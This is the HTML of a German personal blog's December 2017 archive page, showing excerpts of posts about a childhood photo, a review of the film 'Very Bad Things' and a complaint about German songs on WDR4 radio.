                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-3">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-menue-2" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<h1><i class="fas fa-calendar"></i>Monatsarchiv: <span>Dezember 2017 </span></h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-4226" class="group grid-item post-4226 post type-post status-publish format-standard has-post-thumbnail hentry category-retro-macht-laune tag-schaetze-aus-fotoalben">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/freundliche-schaetze-aus-fotoalben/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Schätze aus Fotoalben" decoding="async" fetchpriority="high" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Fotoschatz_header-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/" rel="category tag">Retro macht Laune</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-12-30 00:08:45">30. Dezember 2017</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/freundliche-schaetze-aus-fotoalben/" rel="bookmark">Freundliche Schätze aus Fotoalben</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/freundliche-schaetze-aus-fotoalben/"></div>
<p>Ich wette, dass jeder von Ihnen in einer stillen Stunde Schätze aus Fotoalben bergen könnte. Dazu möchte ich Ihnen ein kleines privates Beispiel geben. Denn auch ich habe Schätze aus Fotoalben zu bieten. Schätze aus Fotoalben: Die erste Apfelsine Ist dieser kleine Fratz mit seinen großen Kulleraugen nicht absolut niedlich? Zugegeben, ich bin im Laufe der letzten weit über 50 Jahre definitiv aus meinem hölzernen Spielstühlchen herausgewachsen. Umso dankbarer bin ich meinem seligen Vater, dass er seinerzeit geistesgegenwärtig mit dem Fotoapparat draufgehalten hat, als ich zum ersten Mal in meinem jungen Leben in eine Apfelsine gebissen habe. Meinen weit aufgerissenen&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/freundliche-schaetze-aus-fotoalben/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
            <article id="post-4218" class="group grid-item post-4218 post type-post status-publish format-standard has-post-thumbnail hentry category-kino-tv-und-co">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/very-bad-things/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/VBT-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Very Bad Things" decoding="async" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/VBT-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/VBT-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/" rel="category tag">Kino, TV &amp; Co.</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-12-13 11:26:51">13. Dezember 2017</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/very-bad-things/" rel="bookmark">Very Bad Things &#8211; Blutiger Junggesellenabschied</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/very-bad-things/"></div>
<p>Der Film &#8222;Very Bad Things&#8220; ist nichts für Leute, die kein Blut sehen können. Denn in &#8222;Very Bad Things&#8220; fließt reichlich davon. Zur Not auch unter Zuhilfenahme von Kettensägen und Äxten. Very Bad Things: Die Spielhandlung Ein paar mehr oder weniger gute Freunde, darunter ein sehr ungleiches Brüderpaar, wollen es mit einem exzessiven Junggesellenabschied in Las Vegas noch mal so richtig krachen lassen. Während die zum Erbrechen zickige und maximal unsympathische Braut zu Hause über die Widrigkeiten ihrer baldigen monumentalen Hochzeitsfeier rumheult, lassen sich die aufgedrehten Jungs in einer Las Vegas Partysuite satte Schneestürme in die Nasen wehen. Dazu lassen&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/very-bad-things/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div><div class="post-row">        <article id="post-4211" class="group grid-item post-4211 post type-post status-publish format-standard has-post-thumbnail hentry category-meckerecke tag-deutsche-musiktitel">
	<div class="post-inner post-hover">
      		<div class="post-thumbnail">
  			<a href="https://wunderblog.daniel-deppe.de/deutsche-musiktitel-nur-zum-heulen/">
            				<img width="720" height="340" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Deutschmusik-720x340.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="Deutsche Musiktitel" decoding="async" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Deutschmusik-720x340.jpg 720w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2017/12/Deutschmusik-520x245.jpg 520w" sizes="(max-width: 720px) 100vw, 720px" />  				  				  				  			</a>
  			  		</div><!--/.post-thumbnail-->
          		<div class="post-meta group">
          			  <p class="post-category"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/" rel="category tag">MeckerEcke</a></p>
                  			  <p class="post-date">
  <time class="published updated" datetime="2017-12-02 11:38:44">2. Dezember 2017</time>
</p>

          		</div><!--/.post-meta-->
    		<h2 class="post-title entry-title">
			<a href="https://wunderblog.daniel-deppe.de/deutsche-musiktitel-nur-zum-heulen/" rel="bookmark">Deutsche Musiktitel &#8211; nur zum Heulen?</a>
		</h2><!--/.post-title-->

				<div class="entry excerpt entry-summary">
			<div class="at-above-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/deutsche-musiktitel-nur-zum-heulen/"></div>
<p>Als treue und häufige WDR4-Hörerin werde ich regelmäßig durch deutsche Musiktitel im Radioprogramm zur Weißglut getrieben. Denn immer dann, wenn durch die herrlichen alten Songs der 70er, 80er oder 90er meine prima Laune ihrem Höhepunkt zustrebt, verhagelt mir der nächste deutsche Musiktitel die Stimmung wieder. Bitte verstehen Sie mich recht: ich höre gute deutsche Schlager sehr gerne und bin auch bei den alten Gassenhauern und Evergreens von Früher immer freudig mit dabei. Doch was der ansonsten sehr wertgeschätzte WDR4 da mit unschöner Konsequenz in den Äther jagt, ist lediglich dazu geeignet, trübsinnige Menschen noch trübsinniger werden zu lassen. Müssen deutsche&#46;&#46;&#46;<!-- AddThis Advanced Settings above via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings below via filter on wp_trim_excerpt --><!-- AddThis Advanced Settings generic via filter on wp_trim_excerpt --><!-- AddThis Share Buttons above via filter on wp_trim_excerpt --><!-- AddThis Share Buttons below via filter on wp_trim_excerpt --></p>
<div class="at-below-post-arch-page addthis_tool" data-url="https://wunderblog.daniel-deppe.de/deutsche-musiktitel-nur-zum-heulen/"></div>
<p><!-- AddThis Share Buttons generic via filter on wp_trim_excerpt --></p>
		</div><!--/.entry-->
		
	</div><!--/.post-inner-->
</article><!--/.post-->
    </div>  </div><!--/.post-list-->

<nav class="pagination group">
				</nav><!--/.pagination-->
          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Seitenleiste erweitern"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Folgen:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>  			</div>
			
			
			
			<div id="widget_sp_image-2" class="widget widget_sp_image"><img width="500" height="400" alt="Diese Webseite wird ausdrücklich ohne Gewinnerzielungsabsicht betrieben." class="attachment-full" style="max-width: 100%;" srcset="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg 500w, https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://wunderblog.daniel-deppe.de/wp-content/uploads/2013/12/Ohne-Gewinnerzielungsabsicht.jpg" /></div><div id="search-2" class="widget widget_search"><h3 class="widget-title">Themensuche</h3><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/heilende-kraft-der-kohlblaetter-kohlwickel-bei-entzuendungen/">Heilende Kraft der Kohlblätter: Kohlwickel bei Entzündungen</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/">Ekelfressen und Dschungelprüfung für Alle</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/">Hauthunger &#8211; Berührungsmangel macht aggressiv und krank</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL</a>
									</li>
											<li>
					<a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/">Menschenmassen als Todesurteil für die Erde</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anonym</span> bei <a href="https://wunderblog.daniel-deppe.de/ekelfressen-und-dschungelpruefung-fuer-alle/#comment-109740">Ekelfressen und Dschungelprüfung für Alle</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/hauthunger-beruehrungsmangel-macht-aggressiv-und-krank/" class="url" rel="ugc">Hauthunger - Berührungsmangel macht aggressiv und krank - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/krank-durch-mangel-beruehrung/#comment-109736">Krank durch Mangel an Berührung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/nierenbeckenentzuendungen-durch-elektrofahrzeuge-von-dhl/" class="url" rel="ugc">Nierenbeckenentzündungen durch Elektrofahrzeuge von DHL - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/warnung-vor-dhl-packstation-betrug/#comment-109735">Warnung vor DHL Packstation Betrug</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://wunderblog.daniel-deppe.de/menschenmassen-als-todesurteil-fuer-die-erde/" class="url" rel="ugc">Menschenmassen als Todesurteil für die Erde - WUNDERBLOG</a></span> bei <a href="https://wunderblog.daniel-deppe.de/gedanken-zum-welterschoepfungstag-2014/#comment-109734">Gedanken zum Welterschöpfungstag 2014</a></li><li class="recentcomments"><span class="comment-author-link">Filmzensur ist Diktatur</span> bei <a href="https://wunderblog.daniel-deppe.de/zensurterrorismus-durch-entmuendigende-pixelschleier/#comment-109732">Zensurterrorismus durch entmündigende Pixelschleier</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://wunderblog.daniel-deppe.de/2024/02/'>Februar 2024</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/02/'>Februar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/12/'>Dezember 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/11/'>November 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/10/'>Oktober 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/09/'>September 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/08/'>August 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/06/'>Juni 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/05/'>Mai 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/04/'>April 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/03/'>März 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2022/01/'>Januar 2022</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/12/'>Dezember 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/11/'>November 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/09/'>September 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/08/'>August 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/05/'>Mai 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/04/'>April 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/03/'>März 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2021/01/'>Januar 2021</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/11/'>November 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/09/'>September 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/08/'>August 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/05/'>Mai 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/04/'>April 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/03/'>März 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/11/'>November 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/09/'>September 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/08/'>August 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/06/'>Juni 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/04/'>April 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/03/'>März 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/02/'>Februar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/11/'>November 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/09/'>September 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/08/'>August 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/04/'>April 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/03/'>März 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/02/'>Februar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/12/' aria-current="page">Dezember 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/11/'>November 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/09/'>September 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/08/'>August 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/04/'>April 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/03/'>März 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2017/01/'>Januar 2017</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/11/'>November 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/10/'>Oktober 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/09/'>September 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/08/'>August 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/07/'>Juli 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/04/'>April 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/03/'>März 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/02/'>Februar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/11/'>November 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/09/'>September 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/08/'>August 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/07/'>Juli 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/05/'>Mai 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/04/'>April 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/03/'>März 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/02/'>Februar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/11/'>November 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/09/'>September 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/08/'>August 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/04/'>April 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/03/'>März 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/11/'>November 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/09/'>September 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/06/'>Juni 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/04/'>April 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/03/'>März 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://wunderblog.daniel-deppe.de/2012/12/'>Dezember 2012</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://wunderblog.daniel-deppe.de/category/gesundheit/">Gesundheit</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wunderblog.daniel-deppe.de/category/gedichte-haiku-reimgedanken/">Gut gedichtet</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wunderblog.daniel-deppe.de/category/haetten-sie-das-gewusst/">Hätten Sie das gewusst?</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wunderblog.daniel-deppe.de/category/kino-tv-und-co/">Kino, TV &amp; Co.</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wunderblog.daniel-deppe.de/category/lecker/">Lecker!</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://wunderblog.daniel-deppe.de/category/clever-selber-machen/">Machs Dir selbst</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wunderblog.daniel-deppe.de/category/meckerecke/">MeckerEcke</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wunderblog.daniel-deppe.de/category/netzfundstuecke/">Netzfundstücke</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://wunderblog.daniel-deppe.de/category/psychopuzzleteile/">PsychoPuzzle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wunderblog.daniel-deppe.de/category/retro-macht-laune/">Retro macht Laune</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://wunderblog.daniel-deppe.de/category/selbststandig/">Selbst &amp; Ständig</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://wunderblog.daniel-deppe.de/category/vermischtes/">Vermischtes</a>
</li>
			</ul>

			</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Präsentiert von&nbsp;<a class="fab fa-wordpress" title="Präsentiert von WordPress" href="https://de.wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Entworfen mit dem&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman-Theme">Hueman-Theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="http://facebook.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-facebook-square "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/onlinetexte" target="_blank"  style="color:#ffffff"><i class="fab fa-twitter "></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="RSS-Feed" aria-label="RSS-Feed" href="https://wunderblog.daniel-deppe.de/feed/" target="_blank"  style="color:#ffffff"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Instagram" aria-label="Instagram" href="https://www.instagram.com/ddanalog/" target="_blank" ><i class="fab fa-instagram"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
